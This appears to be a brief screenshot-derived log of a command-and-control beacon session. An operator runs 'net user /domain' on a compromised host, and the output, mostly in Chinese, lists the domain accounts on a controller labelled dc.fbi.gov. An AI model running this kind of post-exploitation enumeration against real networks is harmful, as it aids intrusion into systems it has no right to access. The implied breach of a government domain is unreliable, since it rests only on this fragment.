 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 fbi.gov 的域控制器处理。
\\dc.fbi.gov 的用户帐户
-------------------------------------------------------------------------------
Administrator            fileserver               Guest
krbtgt
命令成功完成。